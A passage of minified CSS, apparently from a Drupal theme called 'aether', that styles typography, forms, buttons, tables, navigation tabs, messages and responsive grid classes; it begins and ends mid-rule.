!important;filter:none !important;text-shadow:none;-ms-filter:none !important;}a{text-decoration:underline;}a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="javascript:"]:after,a[href^="#"]:after{content:"";}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}@page{margin:0.5cm;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}}html{font-size:81.25%;line-height:1.38462em;}h1,h2,h3,h4,h5,h6{font-family:"Helvetica Neue","Helvetica",Arial,"Liberation Sans",FreeSans,sans-serif;font-size:1em;font-weight:bold;}h1{font-size:2.30769em;line-height:1.2em;margin-top:0em;margin-bottom:0.6em;}h2{font-size:1.84615em;line-height:1.5em;margin-top:0em;margin-bottom:0.75em;}h3{font-size:1.38462em;line-height:1em;margin-top:0em;margin-bottom:1em;}h4{font-size:1.23077em;line-height:1.125em;margin-top:0em;margin-bottom:1.125em;}h5{font-size:1.07692em;line-height:1.28571em;margin-top:0em;margin-bottom:1.28571em;}h6{font-size:1.07692em;line-height:1.28571em;margin-top:0em;margin-bottom:1.28571em;color:#acacac;}small{margin-top:0em;margin-bottom:1.8em;font-size:0.76923em;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#acacac;}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help;}sub{font-size:0.76923em;line-height:0em;position:relative;vertical-align:baseline;}sup{font-size:0.76923em;line-height:0em;position:relative;top:-0.5em;vertical-align:baseline;}sub{bottom:-0.25em;}hr{border:0;border-bottom:1px solid #dddddd;display:block;height:1px;}figure{margin:0;}pre{font-size:1em;line-height:1.38462em;font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}code,kbd,samp{font-size:1em;line-height:1.24615em;font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace;}blockquote,q{quotes:none;}blockquote,q,cite{font-style:italic;quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}blockquote{border-left:1px solid #dddddd;padding-left:1.625em;padding-right:20px;}blockquote > p{padding:0;}dl{margin-bottom:1.38462em;}dl dt,dl dd{line-height:1.38462em;}dl dt{font-weight:bold;}dl dd{margin-left:0.8125em;}mark{background:yellow;}ins{background:#ffff99;text-decoration:none;}del{text-decoration:line-through;}strong,b,dt{font-weight:bold;}dfn{font-style:italic;}var,address{font-style:normal;}.no-bullets{list-style-image:none;list-style-type:none;padding-left:0;}.ellipsis{white-space:nowrap;overflow:hidden;-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;}fieldset{border-style:solid;border-width:0.07692em;padding:1.30769em;border-color:#b9b9b9;}.form-item,.form-actions{margin-top:1.38462em;margin-bottom:1.38462em;}.container-inline .form-actions,.container-inline.form-actions{margin-top:1.38462em;margin-bottom:1.38462em;}.form-type-textfield,.form-type-date,.form-type-select,.form-type-file,.form-type-managed-file,.form-type-password{margin-top:1.38462em;margin-bottom:1.38462em;}input.password-confirm,input.password-field{margin-bottom:0;}.form-checkboxes .form-item,.form-radios .form-item{margin-top:0em;margin-bottom:0em;}form > div{margin:0;padding:0 5px;}input[type=text],input[type=password],textarea{line-height:1.2em;max-width:100%;padding:3px 0;}form > div,input[type=text],textarea{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}#user-login-form .item-list ul{list-style:none;margin:0;padding-left:0;}::-moz-focus-inner{border:0;padding:0;}input[type="search"]::-webkit-search-decoration{display:none;}input[type="radio"],input[type="checkbox"]{margin-right:3px;position:relative;top:3px;top:0 \0;vertical-align:top;}.ie7 input[type="radio"],.ie7 input[type="checkbox"]{top:-3px;}@media (-webkit-min-device-pixel-ratio:1) and (max-device-width:1024px){input[type="radio"],input[type="checkbox"]{vertical-align:baseline;top:2px;}}@media (-webkit-min-device-pixel-ratio:2) and (max-device-width:1024px){input[type="radio"],input[type="checkbox"]{vertical-align:baseline;top:2px;}}@media (-webkit-min-device-pixel-ratio:1) and (max-device-width:480px){input[type="radio"],input[type="checkbox"]{vertical-align:baseline;top:0;}}@media (-webkit-min-device-pixel-ratio:2) and (max-device-width:480px){input[type="radio"],input[type="checkbox"]{vertical-align:baseline;top:0;}}input,button,select,textarea{margin:0;vertical-align:middle;}button:focus,input:focus,select:focus,textarea:focus{-webkit-box-shadow:#0066ff 0 0 7px 0;-moz-box-shadow:#0066ff 0 0 7px 0;box-shadow:#0066ff 0 0 7px 0;z-index:1;}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}button,input[type="reset"],input[type="submit"],input[type="button"]{font-size:0.92308em;line-height:1.5em;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(100%,#dedede));background-image:-webkit-linear-gradient(#ffffff,#dedede);background-image:-moz-linear-gradient(#ffffff,#dedede);background-image:-o-linear-gradient(#ffffff,#dedede);background-image:-ms-linear-gradient(#ffffff,#dedede);background-image:linear-gradient(#ffffff,#dedede);-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;text-shadow:rgba(255,255,255,0) 0 1px 1px;-webkit-appearance:none;background:#dddddd url(/themes/aether/aether_core/images/button.png?1339636705) repeat-x;border:1px solid;border-color:#dddddd #b9b9b9 #989898;color:#222222;cursor:pointer;font-family:"Helvetica Neue","Helvetica",Arial,"Liberation Sans",FreeSans,sans-serif;margin-right:3px;outline:0;overflow:visible;padding:3px 10px;width:auto;}button:hover,input[type="reset"]:hover,input[type="submit"]:hover,input[type="button"]:hover{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(33%,#dedede),color-stop(100%,#cccccc));background-image:-webkit-linear-gradient(#ffffff,#dedede 33%,#cccccc);background-image:-moz-linear-gradient(#ffffff,#dedede 33%,#cccccc);background-image:-o-linear-gradient(#ffffff,#dedede 33%,#cccccc);background-image:-ms-linear-gradient(#ffffff,#dedede 33%,#cccccc);background-image:linear-gradient(#ffffff,#dedede 33%,#cccccc);}button:active,input[type="reset"]:active,input[type="submit"]:active,input[type="button"]:active{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(33%,#dedede),color-stop(100%,#ededed));background-image:-webkit-linear-gradient(#ffffff,#dedede 33%,#ededed);background-image:-moz-linear-gradient(#ffffff,#dedede 33%,#ededed);background-image:-o-linear-gradient(#ffffff,#dedede 33%,#ededed);background-image:-ms-linear-gradient(#ffffff,#dedede 33%,#ededed);background-image:linear-gradient(#ffffff,#dedede 33%,#ededed);-webkit-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-moz-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;border-color:#989898 #b9b9b9 #dddddd;}.ie7 button,.ie7 input[type="reset"],.ie7 input[type="submit"],.ie7 input[type="button"]{padding-bottom:0;padding-top:2px;}.ie7 button{padding-bottom:1px;padding-top:1px;}.ie6 .form-submit{font-size:0.92308em;line-height:1.5em;background:#dddddd url(/themes/aether/aether_core/images/button.png?1339636705) repeat-x;border:1px solid;border-color:#dddddd #b9b9b9 #989898;color:#222222;cursor:pointer;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;font-style:bold;overflow:visible;padding:2px 10px 0px;padding-bottom:1px;padding-top:1px;width:auto;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{font-size:1em;line-height:1.38462em;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;background-color:white;border:1px solid;border-color:#848484 #c1c1c1 #e0e0e0;color:black;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;outline:0;padding:3px;text-align:left;}textarea[disabled],select[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background-color:#eeeeee;}.ie7 textarea,.ie7 select,.ie7 input[type="date"],.ie7 input[type="datetime"],.ie7 input[type="datetime-local"],.ie7 input[type="email"],.ie7 input[type="month"],.ie7 input[type="number"],.ie7 input[type="password"],.ie7 input[type="search"],.ie7 input[type="tel"],.ie7 input[type="text"],.ie7 input[type="time"],.ie7 input[type="url"],.ie7 input[type="week"]{height:auto;padding-bottom:1px;padding-top:2px;}.ie6 textarea,.ie6 select,.ie6 input.form-text{font-size:1em;line-height:1.38462em;background:white;border:1px solid;border-color:#848484 #c1c1c1 #e0e0e0;color:black;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;padding:2px 3px 1px;vertical-align:top;}.ie6 select{margin-top:1px;}button[disabled],input[disabled],select[disabled],select[disabled] option,select[disabled] optgroup,textarea[disabled]{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#888888;cursor:default;user-select:none;-moz-user-select:-moz-none;-webkit-user-select:none;}.ie6 input.form-button-disabled{color:#888888;}::-webkit-input-placeholder{color:#888888;}input:-moz-placeholder,textarea:-moz-placeholder{color:#888888;}input.placeholder_text,textarea.placeholder_text{color:#888888;}:invalid{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}textarea,select[size],select[multiple]{height:auto;}@media (-webkit-min-device-pixel-ratio:0){select{background-image:url(/themes/aether/aether_core/images/select_arrow.gif?1339636705);background-repeat:no-repeat;background-position:right center;padding-right:20px;}select[size],select[multiple]{background-image:none;padding:0;}::-webkit-validation-bubble-message{-webkit-box-shadow:rgba(0,0,0,0.5) 0 0 5px 0;box-shadow:rgba(0,0,0,0.5) 0 0 5px 0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#666666),color-stop(1,black));border:1px solid;border-color:#848484 #c1c1c1 #e0e0e0;color:white;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;font-size:0.92308em;line-height:1.5em;height:16px;overflow:hidden;padding:15px 15px 17px;text-shadow:rgba(0,0,0,0) 0 0 1px;}::-webkit-validation-bubble-arrow,::-webkit-validation-bubble-top-outer-arrow,::-webkit-validation-bubble-top-inner-arrow{-webkit-box-shadow:none;background:#666666;border:0;box-shadow:none;}}textarea{min-height:40px;overflow:auto;resize:vertical;}optgroup{color:black;font-style:normal;font-weight:normal;}table{border-collapse:collapse;margin-bottom:1.38462em;padding:0;width:100%;}table th,table td{padding-left:0.692em;padding-right:0.692em;text-align:left;}table th{border-bottom-style:solid;border-bottom-width:0.07692em;padding-bottom:0.61538em;padding-top:0.69231em;border-color:#ccc;font-weight:bold;vertical-align:middle;}table td{border-top-style:solid;border-top-width:0.07692em;padding-top:0.61538em;padding-bottom:0.69231em;border-color:#ddd;vertical-align:top;}table tbody th{border-top-style:solid;border-top-width:0.07692em;padding-top:0.61538em;border-color:#ddd;vertical-align:top;}table tr.even,table tr.odd{background-color:transparent;}.condensed-table td{border-top-style:solid;border-top-width:0.07692em;padding-top:0.26923em;padding-bottom:0.34615em;}.condensed-table th{border-bottom-style:solid;border-bottom-width:0.07692em;padding-bottom:0.26923em;padding-top:0.34615em;}.condensed-table tbody th{border-top-style:solid;border-top-width:0.07692em;padding-top:0.26923em;}@media only screen and (max-width:767px){table.responsive{margin-bottom:0;}.pinned{background:#fff;border-left:1px solid #ccc;border-right:1px solid #ccc;left:0;overflow:hidden;overflow-x:scroll;position:absolute;top:0;width:35%;}.pinned table{border-left:none;border-right:none;width:100%;}.pinned table th,.pinned table td{white-space:nowrap;}.pinned td:last-child{border-bottom:0;}div.table-wrapper{border-right:1px solid #ccc;margin-bottom:20px;overflow:hidden;position:relative;}div.table-wrapper div.scrollable table{margin-left:35%;}div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden;}table.responsive td,table.responsive th{overflow:hidden;position:relative;white-space:nowrap;}table.responsive th:first-child,table.responsive td:first-child,table.responsive td:first-child,table.responsive.pinned td{display:none;}}.bordered-table{border:1px solid #ddd;border-collapse:separate;border-spacing:0;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;}.bordered-table th + th,.bordered-table td + td,.bordered-table th + td{border-left:1px solid #ddd;}.bordered-table thead tr:first-child th:first-child,.bordered-table tbody tr:first-child td:first-child{-webkit-border-radius:4px 0 0 0;-moz-border-radius:4px 0 0 0;-ms-border-radius:4px 0 0 0;-o-border-radius:4px 0 0 0;border-radius:4px 0 0 0;}.bordered-table thead tr:first-child th:last-child,.bordered-table tbody tr:first-child td:last-child{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;-ms-border-radius:0 4px 0 0;-o-border-radius:0 4px 0 0;border-radius:0 4px 0 0;}.bordered-table tbody tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;-ms-border-radius:0 0 0 4px;-o-border-radius:0 0 0 4px;border-radius:0 0 0 4px;}.bordered-table tbody tr:last-child td:last-child{-webkit-border-radius:0 0 4px 0;-moz-border-radius:0 0 4px 0;-ms-border-radius:0 0 4px 0;-o-border-radius:0 0 4px 0;border-radius:0 0 4px 0;}.bordered-table th{border-bottom:0;}.ie7 .bordered-table{border-collapse:collapse;}.zebra-striped tbody tr:nth-child(even),.zebra-striped tbody tr.even{background-color:#f9f9f9;}.zebra-striped tbody tr:hover{background-color:#f5f5f5;}.draggable a.tabledrag-handle{margin-top:0em;padding-top:0em;padding-bottom:0em;margin-bottom:0em;}.draggable a.tabledrag-handle .handle{margin-top:0.27692em;margin-bottom:0.27692em;}.primary,.secondary{border-bottom-style:solid;border-bottom-width:0.08333em;padding-bottom:0.59167em;border-color:#bbbbbb;list-style:none;margin-left:0;white-space:nowrap;}.primary:after,.secondary:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.ie6 .primary,.ie6
.secondary{height:1%;}.ie7 .primary,.ie7
.secondary{min-height:1%;}.primary li,.secondary li{float:left;margin-left:3px;}.primary a,.secondary a{display:block;text-decoration:none;}.primary{margin-top:-1px;padding:0 2px;}.primary li{font-size:0.92308em;line-height:1.35em;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:white 1px 1px 0;border-color:#bbbbbb;border-style:solid;border-width:1px 1px 0 1px;}.primary li.active{border-bottom:1px solid white;margin-bottom:-1px;}.primary a:link,.primary a:visited{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-ms-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;background-color:#dedede;color:#333;letter-spacing:1px;padding:0 1em;text-align:center;}.primary a:hover,.primary a:focus{background-color:#e9e9e9;border-color:#f2f2f2;text-decoration:none;}.primary a.active{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-ms-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));background-color:transparent;border-color:#fff;}.ie6-8 .primary a.active{*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#FFFFFFFF');display:inline-block;}.secondary{margin-top:-0.975em;font-size:0.92308em;}.secondary li{margin-top:0.0915em;margin-bottom:0.0915em;}.secondary li li{float:none;}.secondary a{font-size:0.92308em;-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em;border-style:solid;border-width:0.08333em;padding:1.41667em;border-right:0;border-bottom:0;padding:0em 0.5em;text-decoration:none;}.secondary a:link,.secondary a:visited{-webkit-transition:background-color 0.2s;-moz-transition:background-color 0.2s;-ms-transition:background-color 0.2s;-o-transition:background-color 0.2s;transition:background-color 0.2s;background-color:#f2f2f2;border-color:#e8e8e8;text-shadow:white 1px 1px 0;color:#666666;}.secondary a:hover,.secondary a:focus{background-color:#999999;border-color:#666666;text-shadow:#333333 1px 1px 0;color:white;}.secondary a.active,.secondary a:active{background-color:#666666;border-color:black;text-shadow:#333333 1px 1px 0;color:white;}.grid-dis-nav #primary li{list-style-image:none;list-style-type:none;margin-left:0;white-space:nowrap;display:inline;float:left;padding-left:1.38462em;padding-right:1.38462em;}.grid-dis-nav #primary li:first-child,.grid-dis-nav #primary li.first{padding-left:0;}.grid-dis-nav #primary li:last-child{padding-right:0;}.grid-dis-nav #primary li.last{padding-right:0;}.grid-en-nav #primary li a{text-align:center;}#secondary{float:right;margin:0;padding:0;border:0;}#secondary:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.ie6 #secondary{height:1%;}.ie7 #secondary{min-height:1%;}#secondary li{list-style-image:none;list-style-type:none;margin-left:0;white-space:nowrap;display:inline;float:left;padding-left:1.38462em;padding-right:1.38462em;}#secondary li:first-child,#secondary li.first{padding-left:0;}#secondary li:last-child{padding-right:0;}#secondary li.last{padding-right:0;}a{text-decoration:none;color:#0066cc;}a:hover{text-decoration:underline;}a:visited{color:#0066cc;}a:focus{color:#0a85ff;}a:hover{color:#0a85ff;}a:active{color:#005ebd;}a:focus{outline:thin dotted;}a:hover,a:active{outline:none;}a.active{color:#005ebd;}ul.links{margin:0;padding:0;border:0;}ul.links:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.ie6 ul.links{height:1%;}.ie7 ul.links{min-height:1%;}ul.links.inline li{list-style-image:none;list-style-type:none;margin-left:0;white-space:nowrap;display:inline;float:left;padding-left:1em;padding-right:1em;}ul.links.inline li:first-child,ul.links.inline li.first{padding-left:0;}ul.links.inline li:last-child{padding-right:0;}ul.links.inline li.last{padding-right:0;}ul.action-links{margin:0;padding:0;border:0;}ul.action-links:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.ie6 ul.action-links{height:1%;}.ie7 ul.action-links{min-height:1%;}ul.action-links li{list-style-image:none;list-style-type:none;margin-left:0;white-space:nowrap;display:inline;float:left;padding-left:1em;padding-right:1em;}ul.action-links li:first-child,ul.action-links li.first{padding-left:0;}ul.action-links li:last-child{padding-right:0;}ul.action-links li.last{padding-right:0;}.breadcrumb{color:#6f6f6f;}.breadcrumb ul{margin-top:0.69231em;margin-bottom:0.69231em;margin-left:0;padding-left:0;}.breadcrumb li{display:inline;}.breadcrumb a{color:#888888;padding:0;}.breadcrumb a:visited{color:#888888;}.breadcrumb a:focus{color:#6f6f6f;}.breadcrumb a:hover{color:#6f6f6f;}.breadcrumb a:active{color:#484848;}ul li.expanded{list-style-image:url(/themes/aether/aether_core/images/menu-expanded.png?1339636705);list-style-type:circle;}ul li.collapsed{list-style-image:url(/themes/aether/aether_core/images/menu-collapsed.png?1339636705);list-style-type:disc;}ul li.leaf{list-style-image:url(/themes/aether/aether_core/images/menu-leaf.png?1339636705);list-style-type:square;}.block{margin-bottom:1.38462em;}.user-inner,.header-inner,.main-menu-inner,.navigation-inner,.preface-inner,.feature-inner,.content-inner,.postscript-inner,.sidebar-inner,.footer-inner{margin-bottom:1.38462em;}.breadcrumb{margin-top:1.38462em;margin-bottom:1.38462em;}.branding .name-and-slogan{display:-moz-inline-box;-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*vertical-align:auto;padding-top:2.07692em;padding-bottom:2.07692em;}.branding .name-and-slogan{*display:inline;}.branding .logo{display:-moz-inline-box;-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*vertical-align:auto;padding:0 10px 0 0;}.branding .logo{*display:inline;}.branding .logo img{margin-top:0.96923em;margin-bottom:0em;}@media only screen and (min-width:980px) and (max-width:1159px){.branding .logo img{margin-top:1.38462em;}}.branding .site-name{font-size:2.30769em;line-height:0.6em;margin-top:0.3em;margin-bottom:0.6em;font-family:"Helvetica Neue","Helvetica",Arial,"Liberation Sans",FreeSans,sans-serif;font-weight:bold;}.branding .site-name a{color:#222222;text-decoration:none;}.branding .site-name a:visited{color:#222222;}.branding .site-name a:focus{color:#222222;}.branding .site-name a:hover{color:#222222;}.branding .site-name a:active{color:#222222;}.branding .site-slogan{font-size:1.84615em;line-height:0.75em;}div.messages{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#5bc0de),color-stop(100%,#339bb9));background-image:-webkit-linear-gradient(#5bc0de,#339bb9);background-image:-moz-linear-gradient(#5bc0de,#339bb9);background-image:-o-linear-gradient(#5bc0de,#339bb9);background-image:-ms-linear-gradient(#5bc0de,#339bb9);background-image:linear-gradient(#5bc0de,#339bb9);-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;margin-bottom:1.38462em;border-style:solid;border-width:0.07692em;padding:0.61538em;text-shadow:rgba(255,255,255,0.5) 0 1px 0;background-position:0;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);position:relative;}div.messages.status{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#deecc9),color-stop(100%,#cfe4ad));background-image:-webkit-linear-gradient(#deecc9,#cfe4ad);background-image:-moz-linear-gradient(#deecc9,#cfe4ad);background-image:-o-linear-gradient(#deecc9,#cfe4ad);background-image:-ms-linear-gradient(#deecc9,#cfe4ad);background-image:linear-gradient(#deecc9,#cfe4ad);}div.messages.warning{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#fceec1),color-stop(100%,#eedc94));background-image:-webkit-linear-gradient(#fceec1,#eedc94);background-image:-moz-linear-gradient(#fceec1,#eedc94);background-image:-o-linear-gradient(#fceec1,#eedc94);background-image:-ms-linear-gradient(#fceec1,#eedc94);background-image:linear-gradient(#fceec1,#eedc94);}div.messages.error{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ee5f5b),color-stop(100%,#c43c35));background-image:-webkit-linear-gradient(#ee5f5b,#c43c35);background-image:-moz-linear-gradient(#ee5f5b,#c43c35);background-image:-o-linear-gradient(#ee5f5b,#c43c35);background-image:-ms-linear-gradient(#ee5f5b,#c43c35);background-image:linear-gradient(#ee5f5b,#c43c35);text-shadow:rgba(0,0,0,0.25) 0 -1px 0;color:white;}.node .field{margin-top:1.38462em;margin-bottom:1.38462em;}.node .submitted{margin-top:1.38462em;margin-bottom:1.38462em;color:#acacac;}.node ul.links{margin-top:1.38462em;margin-bottom:1.38462em;}.node-teaser .submitted{margin-bottom:1.38462em;}.overlay #header,.overlay #navigation{display:none;}
.with-wireframes .user-columns-wrapper,.with-wireframes .branding-wrapper,.with-wireframes .header-columns-wrapper,.with-wireframes .main-menu-wrapper,.with-wireframes .navigation-columns-wrapper,.with-wireframes .feature-wrapper,.with-wireframes .preface-wrapper,.with-wireframes .content-wrapper,.with-wireframes .postscript-wrapper,.with-wireframes .footer-columns-wrapper,.with-wireframes .footer-wrapper{border:1px solid #ddd;}.with-wireframes .limiter{border:1px solid #ccc;}.with-wireframes .user-inner,.with-wireframes .header-inner,.with-wireframes .branding-inner,.with-wireframes .main-menu-inner,.with-wireframes .navigation-inner,.with-wireframes .preface-inner,.with-wireframes .feature-inner,.with-wireframes .content-inner,.with-wireframes .postscript-inner,.with-wireframes .sidebar-inner,.with-wireframes .footer-inner{border:1px solid #666;}.with-wireframes .block{border:1px solid #aaa;}
@media only screen and (min-width:980px) and (max-width:1159px){.limiter{margin-left:auto;margin-right:auto;width:968px;}.g-all-row{margin-left:10px;margin-right:10px;}.g-all-row:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.ie6 .g-all-row{height:1%;}.ie7 .g-all-row{min-height:1%;}.g-d-o1,.g-d-o2,.g-d-o3,.g-d-o4,.g-d-o5,.g-d-o6,.g-d-o7,.g-d-o8,.g-d-o9,.g-d-o10,.g-d-o11,.g-d-o12{margin-left:0;}.g-d-push1,.g-d-push2,.g-d-push3,.g-d-push4,.g-d-push5,.g-d-push6,.g-d-push7,.g-d-push8,.g-d-push9,.g-d-push10,.g-d-push11,.g-d-push12{margin-left:10px;margin-right:10px;}.g-d-pull1,.g-d-pull2,.g-d-pull3,.g-d-pull4,.g-d-pull5,.g-d-pull6,.g-d-pull7,.g-d-pull8,.g-d-pull9,.g-d-pull10,.g-d-pull11,.g-d-pull12{margin-left:10px;}.g-d-1,.g-d-2,.g-d-3,.g-d-4,.g-d-5,.g-d-6,.g-d-7,.g-d-8,.g-d-9,.g-d-10,.g-d-11,.g-d-12{width:auto;}.g-d-right{float:none;display:block;}.g-d-12,.g-d-f,.g-d-l,.g-d-clear{clear:none;}.g-tl-1{margin-left:10px;margin-right:10px;width:59px;}.g-tl-2{margin-left:10px;margin-right:10px;width:138px;}.g-tl-3{margin-left:10px;margin-right:10px;width:217px;}.g-tl-4{margin-left:10px;margin-right:10px;width:296px;}.g-tl-5{margin-left:10px;margin-right:10px;width:375px;}.g-tl-6{margin-left:10px;margin-right:10px;width:454px;}.g-tl-7{margin-left:10px;margin-right:10px;width:533px;}.g-tl-8{margin-left:10px;margin-right:10px;width:612px;}.g-tl-9{margin-left:10px;margin-right:10px;width:691px;}.g-tl-10{margin-left:10px;margin-right:10px;width:770px;}.g-tl-11{margin-left:10px;margin-right:10px;width:849px;}.g-tl-12{margin-left:10px;margin-right:10px;width:928px;}.g-tl-center{margin-left:auto;margin-right:auto;float:none;display:block;}.g-tl-center-text{text-align:center;float:none;display:block;}.g-tl-clear,.g-tl-12{clear:both;}.g-tl-o1{margin-left:79px;}.g-tl-o2{margin-left:158px;}.g-tl-o3{margin-left:237px;}.g-tl-o4{margin-left:316px;}.g-tl-o5{margin-left:395px;}.g-tl-o6{margin-left:474px;}.g-tl-o7{margin-left:553px;}.g-tl-o8{margin-left:632px;}.g-tl-o9{margin-left:711px;}.g-tl-o10{margin-left:790px;}.g-tl-o11{margin-left:869px;}.g-tl-push1{margin-left:89px;margin-right:-69px;}.g-tl-push2{margin-left:168px;margin-right:-148px;}.g-tl-push3{margin-left:247px;margin-right:-227px;}.g-tl-push4{margin-left:326px;margin-right:-306px;}.g-tl-push5{margin-left:405px;margin-right:-385px;}.g-tl-push6{margin-left:484px;margin-right:-464px;}.g-tl-push7{margin-left:563px;margin-right:-543px;}.g-tl-push8{margin-left:642px;margin-right:-622px;}.g-tl-push9{margin-left:721px;margin-right:-701px;}.g-tl-push10{margin-left:800px;margin-right:-780px;}.g-tl-push11{margin-left:879px;margin-right:-859px;}.g-tl-pull1{margin-left:-69px;}.g-tl-pull2{margin-left:-148px;}.g-tl-pull3{margin-left:-227px;}.g-tl-pull4{margin-left:-306px;}.g-tl-pull5{margin-left:-385px;}.g-tl-pull6{margin-left:-464px;}.g-tl-pull7{margin-left:-543px;}.g-tl-pull8{margin-left:-622px;}.g-tl-pull9{margin-left:-701px;}.g-tl-pull10{margin-left:-780px;}.g-tl-pull11{margin-left:-859px;}.g-tl-right{display:inline;float:right;}.g-tl-left{display:inline;float:left;}.g-tl-f{clear:left;}.g-tl-l{clear:right;}}@media only screen and (min-width:768px) and (max-width:979px){.limiter{margin-left:auto;margin-right:auto;width:752px;}.g-all-row{margin-left:10px;margin-right:10px;}.g-all-row:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.ie6 .g-all-row{height:1%;}.ie7 .g-all-row{min-height:1%;}.g-d-o1,.g-d-o2,.g-d-o3,.g-d-o4,.g-d-o5,.g-d-o6,.g-d-o7,.g-d-o8,.g-d-o9,.g-d-o10,.g-d-o11,.g-d-o12{margin-left:0;}.g-d-push1,.g-d-push2,.g-d-push3,.g-d-push4,.g-d-push5,.g-d-push6,.g-d-push7,.g-d-push8,.g-d-push9,.g-d-push10,.g-d-push11,.g-d-push12{margin-left:10px;margin-right:10px;}.g-d-pull1,.g-d-pull2,.g-d-pull3,.g-d-pull4,.g-d-pull5,.g-d-pull6,.g-d-pull7,.g-d-pull8,.g-d-pull9,.g-d-pull10,.g-d-pull11,.g-d-pull12{margin-left:10px;}.g-d-1,.g-d-2,.g-d-3,.g-d-4,.g-d-5,.g-d-6,.g-d-7,.g-d-8,.g-d-9,.g-d-10,.g-d-11,.g-d-12{width:auto;}.g-d-right{float:none;display:block;}.g-d-12,.g-d-f,.g-d-l,.g-d-clear{clear:none;}.g-t-1{margin-left:10px;margin-right:10px;width:41px;}.g-t-2{margin-left:10px;margin-right:10px;width:102px;}.g-t-3{margin-left:10px;margin-right:10px;width:163px;}.g-t-4{margin-left:10px;margin-right:10px;width:224px;}.g-t-5{margin-left:10px;margin-right:10px;width:285px;}.g-t-6{margin-left:10px;margin-right:10px;width:346px;}.g-t-7{margin-left:10px;margin-right:10px;width:407px;}.g-t-8{margin-left:10px;margin-right:10px;width:468px;}.g-t-9{margin-left:10px;margin-right:10px;width:529px;}.g-t-10{margin-left:10px;margin-right:10px;width:590px;}.g-t-